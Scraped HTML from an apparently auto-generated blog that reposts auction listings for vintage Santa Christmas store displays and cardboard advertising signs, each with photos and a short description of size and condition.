<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 5:52 pm</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/hello/" rel="tag">hello</a>, <a href="https://vintagestoredisplay.info/tag/kitty/" rel="tag">kitty</a>, <a href="https://vintagestoredisplay.info/tag/poster/" rel="tag">poster</a>, <a href="https://vintagestoredisplay.info/tag/sanrio/" rel="tag">sanrio</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/sign/" rel="tag">sign</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagestoredisplay.info/tag/wall/" rel="tag">wall</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-10156 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-advertising tag-brands tag-cardboard tag-christmas tag-rare tag-santa tag-signs tag-store tag-unused tag-vintage full-content category-39-id post-seq-3 post-parity-odd meta-position-corners fix" id="post-10156">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2025/04/22-vintage-santa-christmas-cardboard-signs-advertising-store-rare-unused-brands/' class='entry-title' rel='bookmark' title='22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands' >22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Apr</span> <span
			class="day">23</span><span class="year">2025</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2025-04-23T04:30:01+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="60" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-01-ddc.jpg" class="attachment-thumbnail wp-post-image" alt="22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-01-ddc" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-01-hgvi.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>  <br/>   
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-02-akfb.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>	 <br/>
	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-03-tc.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>   <br/>
	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-04-ebao.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/> 


<br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-05-zf.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>

 <br/>		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-06-twgo.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/><br/> 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-07-ypp.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>
	<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-08-fjkb.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>  <br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-09-uzmq.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>   	 

<br/> 	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-10-hbg.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/> 	   
<br/>  
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-11-qlh.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/> 
	
<br/>  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-12-fgam.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/> 		  <br/>	
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-13-bv.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>  <br/>
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/22-Vintage-SANTA-Christmas-CARDBOARD-SIGNS-Advertising-Store-RARE-Unused-Brands-14-dn.jpg" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>  <br/> 
		
<br/>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>

<br/>


I have a lot of vintage holiday treasures listed so check out my other auctions for more unique finds! This listing is for a RARE Large lot of vintage advertising/price cardboard store signs featuring Santa and various well known brand names! A unique find unused!! These are thick in nature. Each measures roughly 7 1/2 tall. I noticed a few with some minor creasing. PLEASE see all pictures for more specifics. I&#8217;ll be glad to answer any questions or provide more pictures upon request. This used to be a rare occurrence but is now happening far too often. I appreciate your understanding in this matter.
		

<br/>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands" alt="22 Vintage SANTA Christmas CARDBOARD SIGNS Advertising Store RARE Unused Brands"/>		<br/> 		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 4:30 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/advertising/" rel="tag">advertising</a>, <a href="https://vintagestoredisplay.info/tag/brands/" rel="tag">brands</a>, <a href="https://vintagestoredisplay.info/tag/cardboard/" rel="tag">cardboard</a>, <a href="https://vintagestoredisplay.info/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintagestoredisplay.info/tag/rare/" rel="tag">rare</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/signs/" rel="tag">signs</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/unused/" rel="tag">unused</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-9668 post type-post status-publish format-standard has-post-thumbnail hentry category-large tag-advertising tag-christmas tag-claus tag-display tag-large tag-santa tag-store tag-tall tag-vintage tag-window full-content category-7-id post-seq-4 post-parity-even meta-position-corners fix" id="post-9668">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/12/large-44-tall-vintage-advertising-christmas-store-window-display-santa-claus/' class='entry-title' rel='bookmark' title='Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus' >Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/large/" rel="category tag">large</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Dec</span> <span
			class="day">21</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-12-21T16:24:00+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="50" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-01-edn.jpg" class="attachment-thumbnail wp-post-image" alt="Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-01-edn" /></div> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-01-wayw.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 
<br/> 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-02-xv.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 
	<br/> 
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-03-rsoy.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>
  
	<br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-04-stfu.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>	 <br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-05-xf.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 	<br/> 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-06-ps.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>
<br/> 
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-07-pc.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 
 <br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-08-hpk.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 
 
	<br/>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-09-xu.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>
<br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-10-vcx.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/><br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-11-ucb.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/><br/>		 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-12-ov.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>   <br/> 	
 	
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-13-gxx.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>
<br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Large-44-Tall-Vintage-Advertising-Christmas-Store-Window-Display-Santa-Claus-14-rqtr.jpg" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/>	 	<br/>  
	 <br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/> 
 <br/> 
   Santa measures about 44 from his feet to the top of his hat. His head and face seem to be made of a molded plastic. His head is currently just resting on his body. Removing his head and as shown in the pictures, his body appears to be of a cardboard construction. His arms and hands are kind of squishy (foam maybe, not sure). His weight isn&#8217;t really proportioned to stand on his own.<br/>
 
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus" alt="Large 44 Tall Vintage Advertising Christmas Store Window Display Santa Claus"/><br/>   		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 4:24 pm</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/advertising/" rel="tag">advertising</a>, <a href="https://vintagestoredisplay.info/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintagestoredisplay.info/tag/claus/" rel="tag">claus</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/large/" rel="tag">large</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/tall/" rel="tag">tall</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagestoredisplay.info/tag/window/" rel="tag">window</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-9582 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-cardboard tag-chocolate tag-display tag-santa tag-schraffts tag-sign tag-store tag-vintage full-content category-39-id post-seq-5 post-parity-odd meta-position-corners fix" id="post-9582">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/11/vintage-schraffts-chocolate-cardboard-store-display-sign-santa-27-x-15/' class='entry-title' rel='bookmark' title='Vintage Schrafft&#8217;s Chocolate Cardboard Store Display Sign Santa 27 x 15' >Vintage Schrafft&#8217;s Chocolate Cardboard Store Display Sign Santa 27 x 15</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Nov</span> <span
			class="day">30</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-11-30T03:27:56+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="60" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-01-fr.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-01-fr" /></div> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-01-jh.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>  
 
 <br/>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-02-atd.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>


<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-03-unxf.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/><br/>  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-04-cm.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>
<br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-05-rhgv.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>
<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-06-dqw.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/> 	
<br/> 
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-07-gxy.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/> 
	
<br/> 
		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-08-ppu.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/> 
 <br/> 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-09-gtd.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>


<br/>	 
 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-10-jlcn.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/><br/> 	
  
 		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-Schrafft-s-Chocolate-Cardboard-Store-Display-Sign-Santa-27-x-15-11-dlyh.jpg" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/> 	 <br/>
	 	 <br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/> 
<br/>

This has several signs of wear from age, storage and regular use. There are two holes where this was hung on the wall. Some bends, edge wear, discoloration, rips and scratches. Does not stand on its own. 27.25&#8243; x 15&#8243;. Still has great color. Please see all photos, they are of the actual product. 	<br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15" alt="Vintage Schrafft's Chocolate Cardboard Store Display Sign Santa 27 x 15"/>  

<br/> 
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 3:27 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/cardboard/" rel="tag">cardboard</a>, <a href="https://vintagestoredisplay.info/tag/chocolate/" rel="tag">chocolate</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/schraffts/" rel="tag">schrafft's</a>, <a href="https://vintagestoredisplay.info/tag/sign/" rel="tag">sign</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-9568 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-christmas tag-claus tag-display tag-gale tag-harold tag-santa tag-standing tag-store tag-tall tag-vintage full-content category-39-id post-seq-6 post-parity-even meta-position-corners fix" id="post-9568">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/11/vintage-harold-gale-christmas-standing-santa-claus-store-display-40-tall-2/' class='entry-title' rel='bookmark' title='Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall' >Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Nov</span> <span
			class="day">26</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-11-26T15:16:14+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="48" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-mtdj.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-mtdj" /></div>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-hdb.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	  	 <br/>	 
		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-02-syh.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	 	<br/>  	
	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-03-nd.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  <br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-04-ob.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 

 


<br/>
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-05-knb.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>

  <br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-06-olbo.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/><br/>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-07-xbce.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	 
<br/> 
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-08-nti.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 

<br/> 
